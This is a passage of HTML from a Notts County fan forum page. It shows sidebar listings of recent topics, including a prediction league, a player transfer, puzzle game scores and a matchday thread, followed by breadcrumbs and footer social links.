				<h4 data-ips-hook="title">
					<a href="https://prideofnottingham.co.uk/community/topic/14653-prediction-league-2526-round-27-saturday-17-january/" data-ipshover data-ipshover-target="https://prideofnottingham.co.uk/community/topic/14653-prediction-league-2526-round-27-saturday-17-january/?preview=1" data-ipshover-timeout="1.5" >
						Prediction league 25/26 round 27 - Saturday 17 January
					</a>
				</h4>
				<div class="ipsData__category"><a href="https://prideofnottingham.co.uk/community/forum/30-prediction-league/">Prediction League</a></div>
				<div data-ips-hook="badges" class="ipsBadges">
				    
				</div>
				
			</div>
			<div class="ipsData__meta">
				


<a href='https://prideofnottingham.co.uk/profile/362-dangeroussausage/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/362-dangeroussausage/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fpreviews%252Fmatch-preview-can-mcgoldrick-fire-notts-county-to-victory-against-bromley-r3507%252F%253F%2526tab%253Dcomments' title="Go to DangerousSausage's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>DangerousSausage</strong></span></a> &middot; <time datetime='2026-01-14T22:29:32Z' title='14/01/26 22:29' data-short='2 days' class='ipsTime ipsTime--long'><span class='ipsTime__long'>Wednesday at 22:29</span><span class='ipsTime__short'>2 days</span></time>
			</div>
			
		</div>
		<div class="ipsData__extra">
			<ul data-ips-hook="stats" class="ipsData__stats">
				
					<li  data-stattype="forums_comments" >
						<span class="ipsData__stats-icon" data-stat-value="17" aria-hidden="true" data-ipstooltip title="17  replies"></span>
						<span class="ipsData__stats-label">17  replies</span>
					</li>
				
					<li  data-stattype="num_views" >
						<span class="ipsData__stats-icon" data-stat-value="697" aria-hidden="true" data-ipstooltip title="697  views"></span>
						<span class="ipsData__stats-label">697  views</span>
					</li>
				
			</ul>
			<div class="ipsData__last ipsData__last--author" data-ips-hook="latestAuthorPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/362-dangeroussausage/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to DangerousSausage's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/profile/photo-thumb-362.jpg" alt="DangerousSausage" loading="lazy">
	</a>

				<div class="ipsData__last-text">
					<div class="ipsData__last-primary">
						


<a href='https://prideofnottingham.co.uk/profile/362-dangeroussausage/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/362-dangeroussausage/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fpreviews%252Fmatch-preview-can-mcgoldrick-fire-notts-county-to-victory-against-bromley-r3507%252F%253F%2526tab%253Dcomments' title="Go to DangerousSausage's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>DangerousSausage</strong></span></a>
					</div>
					<div class="ipsData__last-secondary">
						<a href="https://prideofnottingham.co.uk/community/topic/14653-prediction-league-2526-round-27-saturday-17-january/" title="Go to last post">
							<time datetime='2026-01-14T22:29:32Z' title='14/01/26 22:29' data-short='2 days' class='ipsTime ipsTime--long'><span class='ipsTime__long'>Wednesday at 22:29</span><span class='ipsTime__short'>2 days</span></time>
						</a>
					</div>
				</div>
			</div>
			<div class="ipsData__last" data-ips-hook="latestUserPhoto">
				
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/362-dangeroussausage/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to DangerousSausage's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/profile/photo-thumb-362.jpg" alt="DangerousSausage" loading="lazy">
	</a>

				
				<div class="ipsData__last-text">
					<div class="ipsData__last-secondary">
						<a href="https://prideofnottingham.co.uk/community/topic/14653-prediction-league-2526-round-27-saturday-17-january/" title="Go to last post">
							<time datetime='2026-01-17T08:44:27Z' title='17/01/26 08:44' data-short='4 hr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>4 hours ago</span><span class='ipsTime__short'>4 hr</span></time>
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</li>
							
								
<li data-ips-hook="row" class="ipsData__item  ">
	<a href="https://prideofnottingham.co.uk/community/topic/14652-where-are-they-now-regan-booty/" class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Where are they now : Regan Booty</span></a>
	
		<figure class="ipsData__icon">
			


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/634-piethagoram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/634-piethagoram/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Piethagoram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Piethagoram" loading="lazy">
	</a>

		</figure>
	
	<div class="ipsData__content">
		<div class="ipsData__main">
			<div class="ipsData__title">
				
				<h4 data-ips-hook="title">
					<a href="https://prideofnottingham.co.uk/community/topic/14652-where-are-they-now-regan-booty/" data-ipshover data-ipshover-target="https://prideofnottingham.co.uk/community/topic/14652-where-are-they-now-regan-booty/?preview=1" data-ipshover-timeout="1.5" >
						Where are they now : Regan Booty
					</a>
				</h4>
				<div class="ipsData__category"><a href="https://prideofnottingham.co.uk/community/forum/18-english-football/">

<span class="ipsContainerTitle" 

	
	style="--i-featured: #37003c; --i-featured-text: #ffffff;"
>English Football</span>
</a></div>
				<div data-ips-hook="badges" class="ipsBadges">
				    
				</div>
				
			</div>
			<div class="ipsData__meta">
				


<a href='https://prideofnottingham.co.uk/profile/634-piethagoram/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/634-piethagoram/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fpreviews%252Fmatch-preview-can-mcgoldrick-fire-notts-county-to-victory-against-bromley-r3507%252F%253F%2526tab%253Dcomments' title="Go to Piethagoram's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Piethagoram</strong></span></a> &middot; <time datetime='2026-01-14T22:27:17Z' title='14/01/26 22:27' data-short='2 days' class='ipsTime ipsTime--long'><span class='ipsTime__long'>Wednesday at 22:27</span><span class='ipsTime__short'>2 days</span></time>
			</div>
			
		</div>
		<div class="ipsData__extra">
			<ul data-ips-hook="stats" class="ipsData__stats">
				
					<li  data-stattype="forums_comments" data-v="0" >
						<span class="ipsData__stats-icon" data-stat-value="0" aria-hidden="true" data-ipstooltip title="0  replies"></span>
						<span class="ipsData__stats-label">0  replies</span>
					</li>
				
					<li  data-stattype="num_views" >
						<span class="ipsData__stats-icon" data-stat-value="153" aria-hidden="true" data-ipstooltip title="153  views"></span>
						<span class="ipsData__stats-label">153  views</span>
					</li>
				
			</ul>
			<div class="ipsData__last ipsData__last--author" data-ips-hook="latestAuthorPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/634-piethagoram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/634-piethagoram/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Piethagoram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Piethagoram" loading="lazy">
	</a>

				<div class="ipsData__last-text">
					<div class="ipsData__last-primary">
						


<a href='https://prideofnottingham.co.uk/profile/634-piethagoram/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/634-piethagoram/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fpreviews%252Fmatch-preview-can-mcgoldrick-fire-notts-county-to-victory-against-bromley-r3507%252F%253F%2526tab%253Dcomments' title="Go to Piethagoram's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Piethagoram</strong></span></a>
					</div>
					<div class="ipsData__last-secondary">
						<a href="https://prideofnottingham.co.uk/community/topic/14652-where-are-they-now-regan-booty/" title="Go to last post">
							<time datetime='2026-01-14T22:27:17Z' title='14/01/26 22:27' data-short='2 days' class='ipsTime ipsTime--long'><span class='ipsTime__long'>Wednesday at 22:27</span><span class='ipsTime__short'>2 days</span></time>
						</a>
					</div>
				</div>
			</div>
			<div class="ipsData__last" data-ips-hook="latestUserPhoto">
				
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/634-piethagoram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/634-piethagoram/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Piethagoram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Piethagoram" loading="lazy">
	</a>

				
				<div class="ipsData__last-text">
					<div class="ipsData__last-secondary">
						<a href="https://prideofnottingham.co.uk/community/topic/14652-where-are-they-now-regan-booty/" title="Go to last post">
							<time datetime='2026-01-14T22:27:17Z' title='14/01/26 22:27' data-short='2 days' class='ipsTime ipsTime--long'><span class='ipsTime__long'>Wednesday at 22:27</span><span class='ipsTime__short'>2 days</span></time>
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</li>
							
						</ol>
					</i-data>
				
			</div>
			<div id="ipsTabs_recentTopicsPosts1486946765_Posts_panel" class='ipsTabs__panel' role="tabpanel" aria-labelledby="ipsTabs_recentTopicsPosts1486946765_Posts" hidden>
				
					<i-data>
						<ol class='ipsData ipsData--table ipsData--top-downloads-month'>
							
								
<li class='ipsData__item'>
	<a href='https://prideofnottingham.co.uk/community/topic/14649-weekly-chat-monday-12th-sunday-18th-january/?do=findComment&amp;comment=236984' class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Weekly Chat Monday 12th - Sunday 18th January</span></a>
	
		<figure class='ipsData__icon'>
			


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Fan of Big Tone's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2023_05/IMG_5103.thumb.jpeg.83d51cf637a5aaac846248930279609b.jpeg" alt="Fan of Big Tone" loading="lazy">
	</a>

		</figure>
	
	<div class="ipsData__content">
		<div class='ipsData__main'>
			<div class='ipsData__title'>
				<h4><a href="https://prideofnottingham.co.uk/community/topic/14649-weekly-chat-monday-12th-sunday-18th-january/?do=findComment&amp;comment=236984" title='View the topic Weekly Chat Monday 12th - Sunday 18th January'>Weekly Chat Monday 12th - Sunday 18th January</a></h4>
				
			</div>
			<div class='ipsData__desc ipsRichText' data-controller='core.front.core.lightboxedImages'>Sounds awful @Michael D Pie. thats one diet I don’t fancy trying. <br><br></div>
			<p class='ipsData__meta'>By 


<a href='https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fpreviews%252Fmatch-preview-can-mcgoldrick-fire-notts-county-to-victory-against-bromley-r3507%252F%253F%2526tab%253Dcomments' title="Go to Fan of Big Tone's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Fan of Big Tone</strong></span></a> &middot; <a href='https://prideofnottingham.co.uk/community/topic/14649-weekly-chat-monday-12th-sunday-18th-january/?do=findComment&amp;comment=236984'><time datetime='2026-01-17T12:17:28Z' title='17/01/26 12:17' data-short='27 min' class='ipsTime ipsTime--long'><span class='ipsTime__long'>27 minutes ago</span><span class='ipsTime__short'>27 min</span></time></a></p>
		</div>
	</div>
</li>
							
								
<li class='ipsData__item'>
	<a href='https://prideofnottingham.co.uk/community/topic/14656-kellan-gordon-to-crawley-town/?do=findComment&amp;comment=236983' class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Kellan Gordon to Crawley Town</span></a>
	
		<figure class='ipsData__icon'>
			


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/6768-yoopeyes/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/6768-yoopeyes/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to YoopEyes's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c4b6%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EY%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="YoopEyes" loading="lazy">
	</a>

		</figure>
	
	<div class="ipsData__content">
		<div class='ipsData__main'>
			<div class='ipsData__title'>
				<h4><a href="https://prideofnottingham.co.uk/community/topic/14656-kellan-gordon-to-crawley-town/?do=findComment&amp;comment=236983" title='View the topic Kellan Gordon to Crawley Town'>Kellan Gordon to Crawley Town</a></h4>
				
			</div>
			<div class='ipsData__desc ipsRichText' data-controller='core.front.core.lightboxedImages'>Sadly, Kell never really nailed down a place in the team - he seemed a “nearly” player to me. I expected pace, dynamism &amp; sharpness - which he provided but only in short bursts. His crosses were inconsistent too.<br>I think overall, he was a slight disappointment tbh but I wish him well. Always tried and came across as a good bloke in interviews etc.<br></div>
			<p class='ipsData__meta'>By 


<a href='https://prideofnottingham.co.uk/profile/6768-yoopeyes/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/6768-yoopeyes/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fpreviews%252Fmatch-preview-can-mcgoldrick-fire-notts-county-to-victory-against-bromley-r3507%252F%253F%2526tab%253Dcomments' title="Go to YoopEyes's profile" class="ipsUsername" translate="no"><span class='format-members'>YoopEyes</span></a> &middot; <a href='https://prideofnottingham.co.uk/community/topic/14656-kellan-gordon-to-crawley-town/?do=findComment&amp;comment=236983'><time datetime='2026-01-17T12:14:51Z' title='17/01/26 12:14' data-short='30 min' class='ipsTime ipsTime--long'><span class='ipsTime__long'>30 minutes ago</span><span class='ipsTime__short'>30 min</span></time></a></p>
		</div>
	</div>
</li>
							
								
<li class='ipsData__item'>
	<a href='https://prideofnottingham.co.uk/community/topic/11786-connections-game/?do=findComment&amp;comment=236980' class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Connections game</span></a>
	
		<figure class='ipsData__icon'>
			


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/6635-robbie/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/6635-robbie/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Robbie's profile" data-group="13" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2024_07/notts-5.thumb.thumb.jpg.33fe553e085d0d83eff2ca2c82d99aa4.jpg" alt="Robbie" loading="lazy">
	</a>

		</figure>
	
	<div class="ipsData__content">
		<div class='ipsData__main'>
			<div class='ipsData__title'>
				<h4><a href="https://prideofnottingham.co.uk/community/topic/11786-connections-game/?do=findComment&amp;comment=236980" title='View the topic Connections game'>Connections game</a></h4>
				
			</div>
			<div class='ipsData__desc ipsRichText' data-controller='core.front.core.lightboxedImages'>Connections<br>Puzzle #951<br>🟩🟩🟩🟩<br>🟨🟨🟨🟨<br>🟪🟪🟪🟪<br>🟦🟦🟦🟦<br></div>
			<p class='ipsData__meta'>By 


<a href='https://prideofnottingham.co.uk/profile/6635-robbie/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/6635-robbie/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fpreviews%252Fmatch-preview-can-mcgoldrick-fire-notts-county-to-victory-against-bromley-r3507%252F%253F%2526tab%253Dcomments' title="Go to Robbie's profile" class="ipsUsername" translate="no"><span style="color: #00bfff;">Robbie</span></a> &middot; <a href='https://prideofnottingham.co.uk/community/topic/11786-connections-game/?do=findComment&amp;comment=236980'><time datetime='2026-01-17T11:25:00Z' title='17/01/26 11:25' data-short='1 hr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>1 hour ago</span><span class='ipsTime__short'>1 hr</span></time></a></p>
		</div>
	</div>
</li>
							
								
<li class='ipsData__item'>
	<a href='https://prideofnottingham.co.uk/community/topic/13806-strands-word-game/?do=findComment&amp;comment=236979' class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Strands word game</span></a>
	
		<figure class='ipsData__icon'>
			


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/6635-robbie/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/6635-robbie/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Robbie's profile" data-group="13" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2024_07/notts-5.thumb.thumb.jpg.33fe553e085d0d83eff2ca2c82d99aa4.jpg" alt="Robbie" loading="lazy">
	</a>

		</figure>
	
	<div class="ipsData__content">
		<div class='ipsData__main'>
			<div class='ipsData__title'>
				<h4><a href="https://prideofnottingham.co.uk/community/topic/13806-strands-word-game/?do=findComment&amp;comment=236979" title='View the topic Strands word game'>Strands word game</a></h4>
				
			</div>
			<div class='ipsData__desc ipsRichText' data-controller='core.front.core.lightboxedImages'>Strands #685<br>“That's putting it mildly!”<br>🔵🔵🟡🔵<br>🔵🔵<br></div>
			<p class='ipsData__meta'>By 


<a href='https://prideofnottingham.co.uk/profile/6635-robbie/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/6635-robbie/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fpreviews%252Fmatch-preview-can-mcgoldrick-fire-notts-county-to-victory-against-bromley-r3507%252F%253F%2526tab%253Dcomments' title="Go to Robbie's profile" class="ipsUsername" translate="no"><span style="color: #00bfff;">Robbie</span></a> &middot; <a href='https://prideofnottingham.co.uk/community/topic/13806-strands-word-game/?do=findComment&amp;comment=236979'><time datetime='2026-01-17T10:13:48Z' title='17/01/26 10:13' data-short='2 hr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>2 hours ago</span><span class='ipsTime__short'>2 hr</span></time></a></p>
		</div>
	</div>
</li>
							
								
<li class='ipsData__item'>
	<a href='https://prideofnottingham.co.uk/community/topic/14654-match-discussion-league-two-crawley-town-a/?do=findComment&amp;comment=236978' class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Match Discussion: League Two - Crawley Town (A)</span></a>
	
		<figure class='ipsData__icon'>
			


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/6635-robbie/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/6635-robbie/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Robbie's profile" data-group="13" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2024_07/notts-5.thumb.thumb.jpg.33fe553e085d0d83eff2ca2c82d99aa4.jpg" alt="Robbie" loading="lazy">
	</a>

		</figure>
	
	<div class="ipsData__content">
		<div class='ipsData__main'>
			<div class='ipsData__title'>
				<h4><a href="https://prideofnottingham.co.uk/community/topic/14654-match-discussion-league-two-crawley-town-a/?do=findComment&amp;comment=236978" title='View the topic Match Discussion: League Two - Crawley Town (A)'>Match Discussion: League Two - Crawley Town (A)</a></h4>
				
			</div>
			<div class='ipsData__desc ipsRichText' data-controller='core.front.core.lightboxedImages'>It's Matchday.<br><br></div>
			<p class='ipsData__meta'>By 


<a href='https://prideofnottingham.co.uk/profile/6635-robbie/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/6635-robbie/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fpreviews%252Fmatch-preview-can-mcgoldrick-fire-notts-county-to-victory-against-bromley-r3507%252F%253F%2526tab%253Dcomments' title="Go to Robbie's profile" class="ipsUsername" translate="no"><span style="color: #00bfff;">Robbie</span></a> &middot; <a href='https://prideofnottingham.co.uk/community/topic/14654-match-discussion-league-two-crawley-town-a/?do=findComment&amp;comment=236978'><time datetime='2026-01-17T09:55:36Z' title='17/01/26 09:55' data-short='2 hr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>2 hours ago</span><span class='ipsTime__short'>2 hr</span></time></a></p>
		</div>
	</div>
</li>
							
						</ol>
					</i-data>
				
			</div>
		
	</section>
</div>
            </div>
        </div>
        
    

    
</section>

    

    

    
</section>


			</div>
		</div>
	</aside>

							</div>
							
								
<nav class="ipsBreadcrumb ipsBreadcrumb--bottom " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://prideofnottingham.co.uk/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/articles/" itemprop="item">
						<span itemprop="name">Articles </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/articles/features/" itemprop="item">
						<span itemprop="name">Features </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Notts County&#039;s upcoming play-off run: a look back at the thrilling campaign</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://prideofnottingham.co.uk/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
							
							
							
						</div>
					</div>
				</main>
				
					<div class="ipsFooter" data-ips-hook="footerWrapper">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme" data-ips-hook="themeList">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.facebook.com/PON.NCC' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--facebook' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg>
				
				<span>facebook</span>
			</a>
		</li>
	
		<li>
			<a href='https://x.com/PON_NCC' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--x' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
				
				<span>x</span>
			</a>
		</li>
	
		<li>
			<a href='https://bsky.app/profile/prideofnottingham.bsky.social' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--bluesky' rel='noopener noreferrer'>
				
					<i class="fa-brands fa-bluesky" aria-hidden="true"></i>
				
				<span>bluesky</span>
			</a>
		</li>
	
		<li>
			<a href='https://www.instagram.com/prideofnottingham/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--instagram' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" aria-hidden="true"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
				
				<span>instagram</span>
			</a>
		</li>
	
		<li>
			<a href='https://www.youtube.com/c/prideofnottinghamtv' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--youtube' rel='noopener noreferrer'>
				
